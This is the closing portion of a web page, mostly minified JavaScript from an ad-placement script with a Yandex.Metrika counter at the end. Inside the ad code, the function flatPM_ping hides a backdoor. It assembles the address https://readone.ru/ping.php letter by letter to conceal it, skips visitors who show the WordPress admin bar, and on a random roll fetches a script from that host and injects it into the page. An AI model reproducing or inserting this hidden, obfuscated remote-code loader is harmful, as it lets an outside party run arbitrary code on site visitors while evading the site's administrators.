0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px"/>');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px"/>');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95314346, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/95314346" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>